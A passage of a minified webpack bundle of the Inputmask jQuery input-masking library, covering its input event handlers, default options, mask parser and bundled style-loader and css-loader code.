g=(m=a.length>=l.length)?a.length:l.length,y=0;a.charAt(y)===l.charAt(y)&&y<g;y++)p.begin++;m&&(d+=a.slice(p.begin,p.end))}c!==h&&(c.length>h.length?m&&(p.end=p.begin):c.length<h.length?p.end+=h.length-c.length:c.charAt(0)!==h.charAt(0)&&p.end++),N(n,E(),p),d.length>0?t.each(d.split(""),function(e,r){var i=new t.Event("keypress");i.which=r.charCodeAt(0),tt=!1,rt.keypressEvent.call(n,i)}):(p.begin===p.end-1&&R(n,D(p.begin+1),p.end),e.keyCode=i.keyCode.DELETE,rt.keydownEvent.call(n,e)),e.preventDefault()}},setValueEvent:function(e){this.inputmask.refreshValue=!1;var n=this,r=n.inputmask._valueGet(!0);t.isFunction(u.onBeforeMask)&&(r=u.onBeforeMask.call(K,r,u)||r),r=r.split(""),L(n,!0,!1,Y?r.reverse():r),z=E().join(""),(u.clearMaskOnLostFocus||u.clearIncomplete)&&n.inputmask._valueGet()===S().join("")&&n.inputmask._valueSet("")},focusEvent:function(t){var e=this,n=e.inputmask._valueGet();u.showMaskOnFocus&&(!u.showMaskOnHover||u.showMaskOnHover&&""===n)&&(e.inputmask._valueGet()!==E().join("")?N(e,E(),M(g())):!1===et&&R(e,M(g()))),!0===u.positionCaretOnTab&&!1===et&&""!==n&&(N(e,E(),R(e)),rt.clickEvent.apply(e,[t,!0])),z=E().join("")},mouseleaveEvent:function(t){var e=this;if(et=!1,u.clearMaskOnLostFocus&&n.activeElement!==e){var r=E().slice(),i=e.inputmask._valueGet();i!==e.getAttribute("placeholder")&&""!==i&&(-1===g()&&i===S().join("")?r=[]:H(r),N(e,r))}},clickEvent:function(e,i){function o(e){if(""!==u.radixPoint){var n=v().validPositions;if(n[e]===r||n[e].input===F(e)){if(e<M(-1))return!0;var i=t.inArray(u.radixPoint,E());if(-1!==i){for(var o in n)if(i<o&&n[o].input!==F(o))return!1;return!0}}}return!1}var s=this;setTimeout(function(){if(n.activeElement===s){var t=R(s);if(i&&(Y?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(u.positionCaretOnClick){case"none":break;case"radixFocus":if(o(t.begin)){var e=E().join("").indexOf(u.radixPoint);R(s,u.numericInput?M(e):e);break}default:var a=t.begin,c=g(a,!0),l=M(c);if(a<l)R(s,O(a,!0)||O(a-1,!0)?a:M(a));else{var f=v().validPositions[c],h=x(l,f?f.match.locator:r,f),p=F(l,h.match);if(""!==p&&E()[l]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!O(l,!0)&&h.match.def===p){var d=M(l);(a>=d||a===l)&&(l=d)}R(s,l)}}}},0)},dblclickEvent:function(t){var e=this;setTimeout(function(){R(e,0,M(g()))},0)},cutEvent:function(r){var o=this,s=t(o),a=R(o),c=r.originalEvent||r,u=e.clipboardData||c.clipboardData,l=Y?E().slice(a.end,a.begin):E().slice(a.begin,a.end);u.setData("text",Y?l.reverse().join(""):l.join("")),n.execCommand&&n.execCommand("copy"),W(o,i.keyCode.DELETE,a),N(o,E(),v().p,r,z!==E().join("")),o.inputmask._valueGet()===S().join("")&&s.trigger("cleared")},blurEvent:function(e){var n=t(this),i=this;if(i.inputmask){var o=i.inputmask._valueGet(),s=E().slice();""!==o&&(u.clearMaskOnLostFocus&&(-1===g()&&o===S().join("")?s=[]:H(s)),!1===q(s)&&(setTimeout(function(){n.trigger("incomplete")},0),u.clearIncomplete&&(m(),s=u.clearMaskOnLostFocus?[]:S().slice())),N(i,s,r,e)),z!==E().join("")&&(z=s.join(""),n.trigger("change"))}},mouseenterEvent:function(t){var e=this;et=!0,n.activeElement!==e&&u.showMaskOnHover&&e.inputmask._valueGet()!==E().join("")&&N(e,E())},submitEvent:function(t){z!==E().join("")&&G.trigger("change"),u.clearMaskOnLostFocus&&-1===g()&&Q.inputmask._valueGet&&Q.inputmask._valueGet()===S().join("")&&Q.inputmask._valueSet(""),u.removeMaskOnSubmit&&(Q.inputmask._valueSet(Q.inputmask.unmaskedvalue(),!0),setTimeout(function(){N(Q,E())},0))},resetEvent:function(t){Q.inputmask.refreshValue=!0,setTimeout(function(){G.trigger("setvalue")},0)}};i.prototype.positionColorMask=function(t,e){t.style.left=e.offsetLeft+"px"};var it;if(o!==r)switch(o.action){case"isComplete":return Q=o.el,q(E());case"unmaskedvalue":return Q!==r&&o.value===r||(it=o.value,it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,it,u)||it:it).split(""),L(r,!1,!1,Y?it.reverse():it),t.isFunction(u.onBeforeWrite)&&u.onBeforeWrite.call(K,r,E(),0,u)),I(Q);case"mask":!function(e){nt.off(e);var i=function(e,i){var o=e.getAttribute("type"),a="INPUT"===e.tagName&&-1!==t.inArray(o,i.supportsInputType)||e.isContentEditable||"TEXTAREA"===e.tagName;if(!a)if("INPUT"===e.tagName){var c=n.createElement("input");c.setAttribute("type",o),a="text"===c.type,c=null}else a="partial";return!1!==a?function(e){function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==g()||!0!==i.nullable?n.activeElement===this&&i.clearMaskOnLostFocus?(Y?H(E().slice()).reverse():H(E().slice())).join(""):c.call(this):"":c.call(this)}function a(e){u.call(this,e),this.inputmask&&t(this).trigger("setvalue")}var c,u;if(!e.inputmask.__valueGet){if(!0!==i.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===s("test".__proto__)?function(t){return t.__proto__}:function(t){return t.constructor.prototype});var l=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):r;l&&l.get&&l.set?(c=l.get,u=l.set,Object.defineProperty(e,"value",{get:o,set:a,configurable:!0})):"INPUT"!==e.tagName&&(c=function(){return this.textContent},u=function(t){this.textContent=t},Object.defineProperty(e,"value",{get:o,set:a,configurable:!0}))}else n.__lookupGetter__&&e.__lookupGetter__("value")&&(c=e.__lookupGetter__("value"),u=e.__lookupSetter__("value"),e.__defineGetter__("value",o),e.__defineSetter__("value",a));e.inputmask.__valueGet=c,e.inputmask.__valueSet=u}e.inputmask._valueGet=function(t){return Y&&!0!==t?c.call(this.el).split("").reverse().join(""):c.call(this.el)},e.inputmask._valueSet=function(t,e){u.call(this.el,null===t||t===r?"":!0!==e&&Y?t.split("").reverse().join(""):t)},c===r&&(c=function(){return this.value},u=function(t){this.value=t},function(e){if(t.valHooks&&(t.valHooks[e]===r||!0!==t.valHooks[e].inputmaskpatch)){var n=t.valHooks[e]&&t.valHooks[e].get?t.valHooks[e].get:function(t){return t.value},o=t.valHooks[e]&&t.valHooks[e].set?t.valHooks[e].set:function(t,e){return t.value=e,t};t.valHooks[e]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var e=n(t);return-1!==g(r,r,t.inputmask.maskset.validPositions)||!0!==i.nullable?e:""}return n(t)},set:function(e,n){var r,i=t(e);return r=o(e,n),e.inputmask&&i.trigger("setvalue"),r},inputmaskpatch:!0}}}(e.type),function(e){nt.on(e,"mouseenter",function(e){var n=t(this);this.inputmask._valueGet()!==E().join("")&&n.trigger("setvalue")})}(e))}}(e):e.inputmask=r,a}(e,u);if(!1!==i&&(Q=e,G=t(Q),-1===(V=Q!==r?Q.maxLength:r)&&(V=r),!0===u.colorMask&&B(Q),p&&(Q.hasOwnProperty("inputmode")&&(Q.inputmode=u.inputmode,Q.setAttribute("inputmode",u.inputmode)),"rtfm"===u.androidHack&&(!0!==u.colorMask&&B(Q),Q.type="password")),!0===i&&(nt.on(Q,"submit",rt.submitEvent),nt.on(Q,"reset",rt.resetEvent),nt.on(Q,"mouseenter",rt.mouseenterEvent),nt.on(Q,"blur",rt.blurEvent),nt.on(Q,"focus",rt.focusEvent),nt.on(Q,"mouseleave",rt.mouseleaveEvent),!0!==u.colorMask&&nt.on(Q,"click",rt.clickEvent),nt.on(Q,"dblclick",rt.dblclickEvent),nt.on(Q,"paste",rt.pasteEvent),nt.on(Q,"dragdrop",rt.pasteEvent),nt.on(Q,"drop",rt.pasteEvent),nt.on(Q,"cut",rt.cutEvent),nt.on(Q,"complete",u.oncomplete),nt.on(Q,"incomplete",u.onincomplete),nt.on(Q,"cleared",u.oncleared),p||!0===u.inputEventOnly?Q.removeAttribute("maxLength"):(nt.on(Q,"keydown",rt.keydownEvent),nt.on(Q,"keypress",rt.keypressEvent)),nt.on(Q,"compositionstart",t.noop),nt.on(Q,"compositionupdate",t.noop),nt.on(Q,"compositionend",t.noop),nt.on(Q,"keyup",t.noop),nt.on(Q,"input",rt.inputFallBackEvent),nt.on(Q,"beforeinput",t.noop)),nt.on(Q,"setvalue",rt.setValueEvent),z=S().join(""),""!==Q.inputmask._valueGet(!0)||!1===u.clearMaskOnLostFocus||n.activeElement===Q)){var o=t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,Q.inputmask._valueGet(!0),u)||Q.inputmask._valueGet(!0):Q.inputmask._valueGet(!0);""!==o&&L(Q,!0,!1,Y?o.split("").reverse():o.split(""));var a=E().slice();z=a.join(""),!1===q(a)&&u.clearIncomplete&&m(),u.clearMaskOnLostFocus&&n.activeElement!==Q&&(-1===g()?a=[]:H(a)),N(Q,a),n.activeElement===Q&&R(Q,M(g()))}}(Q);break;case"format":return it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,o.value,u)||o.value:o.value).split(""),L(r,!0,!1,Y?it.reverse():it),o.metadata?{value:Y?E().slice().reverse().join(""):E().join(""),metadata:c.call(this,{action:"getmetadata"},a,u)}:Y?E().slice().reverse().join(""):E().join("");case"isValid":o.value?(it=o.value.split(""),L(r,!0,!0,Y?it.reverse():it)):o.value=E().join("");for(var ot=E(),st=$(),at=ot.length-1;at>st&&!O(at);at--);return ot.splice(st,at+1-st),q(ot)&&o.value===E().join("");case"getemptymask":return S().join("");case"remove":return Q&&Q.inputmask&&(G=t(Q),Q.inputmask._valueSet(u.autoUnmask?I(Q):Q.inputmask._valueGet(!0)),nt.off(Q),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(Q),"value")&&Q.inputmask.__valueGet&&Object.defineProperty(Q,"value",{get:Q.inputmask.__valueGet,set:Q.inputmask.__valueSet,configurable:!0}):n.__lookupGetter__&&Q.__lookupGetter__("value")&&Q.inputmask.__valueGet&&(Q.__defineGetter__("value",Q.inputmask.__valueGet),Q.__defineSetter__("value",Q.inputmask.__valueSet)),Q.inputmask=r),Q;case"getmetadata":if(t.isArray(a.metadata)){var ct=d(!0,0,!1).join("");return t.each(a.metadata,function(t,e){if(e.mask===ct)return ct=e,!1}),ct}return a.metadata}}var u=navigator.userAgent,l=/mobile/i.test(u),f=/iemobile/i.test(u),h=/iphone/i.test(u)&&!f,p=/android/i.test(u)&&!f;return i.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:t.noop,onincomplete:t.noop,oncleared:t.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:t.noop,onBeforeMask:null,onBeforePaste:function(e,n){return t.isFunction(n.onBeforeMask)?n.onBeforeMask.call(this,e,n):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:t.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:r,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:t.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:r,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(s){function u(n,i,s,a){if(!0===i.importDataAttributes){var c,u,l,f,h=function(t,i){null!==(i=i!==r?i:n.getAttribute(a+"-"+t))&&("string"==typeof i&&(0===t.indexOf("on")?i=e[i]:"false"===i?i=!1:"true"===i&&(i=!0)),s[t]=i)},p=n.getAttribute(a);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),u=JSON.parse("{"+p+"}")),u){l=r;for(f in u)if("alias"===f.toLowerCase()){l=u[f];break}}h("alias",l),s.alias&&o(s.alias,s,i);for(c in i){if(u){l=r;for(f in u)if(f.toLowerCase()===c.toLowerCase()){l=u[f];break}}h(c,l)}}return t.extend(!0,i,s),("rtl"===n.dir||i.rightAlign)&&(n.style.textAlign="right"),("rtl"===n.dir||i.numericInput)&&(n.dir="ltr",n.removeAttribute("dir"),i.isRTL=!0),i}var l=this;return"string"==typeof s&&(s=n.getElementById(s)||n.querySelectorAll(s)),s=s.nodeName?[s]:s,t.each(s,function(e,n){var o=t.extend(!0,{},l.opts);u(n,o,t.extend(!0,{},l.userOptions),l.dataAttribute);var s=a(o,l.noMasksCache);s!==r&&(n.inputmask!==r&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new i(r,r,!0),n.inputmask.opts=o,n.inputmask.noMasksCache=l.noMasksCache,n.inputmask.userOptions=t.extend(!0,{},l.userOptions),n.inputmask.isRTL=o.isRTL||o.numericInput,n.inputmask.el=n,n.inputmask.maskset=s,t.data(n,"_inputmask_opts",o),c.call(n.inputmask,{action:"mask"}))}),s&&s[0]?s[0].inputmask||this:this},option:function(e,n){return"string"==typeof e?this.opts[e]:"object"===(void 0===e?"undefined":s(e))?(t.extend(this.userOptions,e),this.el&&!0!==n&&this.mask(this.el),this):void 0},unmaskedvalue:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"unmaskedvalue",value:t})},remove:function(){return c.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getmetadata"})},isValid:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isValid",value:t})},format:function(t,e){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"format",value:t,metadata:e})},analyseMask:function(e,n,o){function s(t,e,n,r){this.matches=[],this.openGroup=t||!1,this.alternatorGroup=!1,this.isGroup=t||!1,this.isOptional=e||!1,this.isQuantifier=n||!1,this.isAlternator=r||!1,this.quantifier={min:1,max:1}}function a(e,s,a){a=a!==r?a:e.matches.length;var c=e.matches[a-1];if(n)0===s.indexOf("[")||x&&/\\d|\\s|\\w]/i.test(s)||"."===s?e.matches.splice(a++,0,{fn:new RegExp(s,o.casing?"i":""),cardinality:1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s,casing:null,def:s,placeholder:r,nativeDef:s}):(x&&(s=s[s.length-1]),t.each(s.split(""),function(t,n){c=e.matches[a-1],e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==n&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||n,placeholder:o.staticDefinitionSymbol!==r?n:r,nativeDef:n})})),x=!1;else{var u=(o.definitions?o.definitions[s]:r)||i.prototype.definitions[s];if(u&&!x){for(var l=u.prevalidator,f=l?l.length:0,h=1;h<u.cardinality;h++){var p=f>=h?l[h-1]:[],d=p.validator,v=p.cardinality;e.matches.splice(a++,0,{fn:d?"string"==typeof d?new RegExp(d,o.casing?"i":""):new function(){this.test=d}:new RegExp("."),cardinality:v||1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s}),c=e.matches[a-1]}e.matches.splice(a++,0,{fn:u.validator?"string"==typeof u.validator?new RegExp(u.validator,o.casing?"i":""):new function(){this.test=u.validator}:new RegExp("."),cardinality:u.cardinality,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s})}else e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||s,placeholder:o.staticDefinitionSymbol!==r?s:r,nativeDef:s}),x=!1}}function c(e){e&&e.matches&&t.each(e.matches,function(t,i){var s=e.matches[t+1];(s===r||s.matches===r||!1===s.isQuantifier)&&i&&i.isGroup&&(i.isGroup=!1,n||(a(i,o.groupmarker.start,0),!0!==i.openGroup&&a(i,o.groupmarker.end))),c(i)})}function u(){if(w.length>0){if(d=w[w.length-1],a(d,h),d.isAlternator){v=w.pop();for(var t=0;t<v.matches.length;t++)v.matches[t].isGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else a(_,h)}function l(t){t.matches=t.matches.reverse();for(var e in t.matches)if(t.matches.hasOwnProperty(e)){var n=parseInt(e);if(t.matches[e].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var i=t.matches[e];t.matches.splice(e,1),t.matches.splice(n+1,0,i)}t.matches[e].matches!==r?t.matches[e]=l(t.matches[e]):t.matches[e]=function(t){return t===o.optionalmarker.start?t=o.optionalmarker.end:t===o.optionalmarker.end?t=o.optionalmarker.start:t===o.groupmarker.start?t=o.groupmarker.end:t===o.groupmarker.end&&(t=o.groupmarker.start),t}(t.matches[e])}return t}var f,h,p,d,v,m,g,y=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,b=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,x=!1,_=new s,w=[],k=[];for(n&&(o.optionalmarker.start=r,o.optionalmarker.end=r);f=n?b.exec(e):y.exec(e);){if(h=f[0],n)switch(h.charAt(0)){case"?":h="{0,1}";break;case"+":case"*":h="{"+h+"}"}if(x)u();else switch(h.charAt(0)){case o.escapeChar:x=!0,n&&u();break;case o.optionalmarker.end:case o.groupmarker.end:if(p=w.pop(),p.openGroup=!1,p!==r)if(w.length>0){if((d=w[w.length-1]).matches.push(p),d.isAlternator){v=w.pop();for(var S=0;S<v.matches.length;S++)v.matches[S].isGroup=!1,v.matches[S].alternatorGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else _.matches.push(p);else u();break;case o.optionalmarker.start:w.push(new s(!1,!0));break;case o.groupmarker.start:w.push(new s(!0));break;case o.quantifiermarker.start:var E=new s(!1,!1,!0),P=(h=h.replace(/[{}]/g,"")).split(","),T=isNaN(P[0])?P[0]:parseInt(P[0]),C=1===P.length?T:isNaN(P[1])?P[1]:parseInt(P[1]);if("*"!==C&&"+"!==C||(T="*"===C?0:1),E.quantifier={min:T,max:C},w.length>0){var A=w[w.length-1].matches;(f=A.pop()).isGroup||((g=new s(!0)).matches.push(f),f=g),A.push(f),A.push(E)}else(f=_.matches.pop()).isGroup||(n&&null===f.fn&&"."===f.def&&(f.fn=new RegExp(f.def,o.casing?"i":"")),(g=new s(!0)).matches.push(f),f=g),_.matches.push(f),_.matches.push(E);break;case o.alternatormarker:if(w.length>0){var O=(d=w[w.length-1]).matches[d.matches.length-1];m=d.openGroup&&(O.matches===r||!1===O.isGroup&&!1===O.isAlternator)?w.pop():d.matches.pop()}else m=_.matches.pop();if(m.isAlternator)w.push(m);else if(m.alternatorGroup?(v=w.pop(),m.alternatorGroup=!1):v=new s(!1,!1,!1,!0),v.matches.push(m),w.push(v),m.openGroup){m.openGroup=!1;var M=new s(!0);M.alternatorGroup=!0,w.push(M)}break;default:u()}}for(;w.length>0;)p=w.pop(),_.matches.push(p);return _.matches.length>0&&(c(_),k.push(_)),(o.numericInput||o.isRTL)&&l(k[0]),k}},i.extendDefaults=function(e){t.extend(!0,i.prototype.defaults,e)},i.extendDefinitions=function(e){t.extend(!0,i.prototype.definitions,e)},i.extendAliases=function(e){t.extend(!0,i.prototype.aliases,e)},i.format=function(t,e,n){return i(e).format(t,n)},i.unmask=function(t,e){return i(e).unmaskedvalue(t)},i.isValid=function(t,e){return i(e).isValid(t)},i.remove=function(e){t.each(e,function(t,e){e.inputmask&&e.inputmask.remove()})},i.escapeRegex=function(t){var e=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return t.replace(new RegExp("(\\"+e.join("|\\")+")","gim"),"\\$1")},i.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},i})},function(t,e){t.exports=jQuery},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n(4),n(9),n(12),n(13),n(14),n(15);var i=r(n(1)),o=r(n(0)),s=r(n(2));o.default===s.default&&n(16),window.Inputmask=i.default},function(t,e,n){var r=n(5);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(7)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(6)(void 0)).push([t.i,"span.im-caret {\r\n    -webkit-animation: 1s blink step-end infinite;\r\n    animation: 1s blink step-end infinite;\r\n}\r\n\r\n@keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\n@-webkit-keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\nspan.im-static {\r\n    color: grey;\r\n}\r\n\r\ndiv.im-colormask {\r\n    display: inline-block;\r\n    border-style: inset;\r\n    border-width: 2px;\r\n    -webkit-appearance: textfield;\r\n    -moz-appearance: textfield;\r\n    appearance: textfield;\r\n}\r\n\r\ndiv.im-colormask > input {\r\n    position: absolute;\r\n    display: inline-block;\r\n    background-color: transparent;\r\n    color: transparent;\r\n    -webkit-appearance: caret;\r\n    -moz-appearance: caret;\r\n    appearance: caret;\r\n    border-style: none;\r\n    left: 0; /*calculated*/\r\n}\r\n\r\ndiv.im-colormask > input:focus {\r\n    outline: none;\r\n}\r\n\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > input::selection{\r\n    background: none;\r\n}\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > div {\r\n    color: black;\r\n    display: inline-block;\r\n    width: 100px; /*calculated*/\r\n}",""])},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){for(i.refs++,s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(l(r.parts[s],e))}else{for(var o=[],s=0;s<r.parts.length;s++)o.push(l(r.parts[s],e));d[r.id]={id:r.id,refs:1,parts:o}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(8);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s];(c=d[a.id]).refs--,o.push(c)}for(t&&r(i(t,e),e),s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var 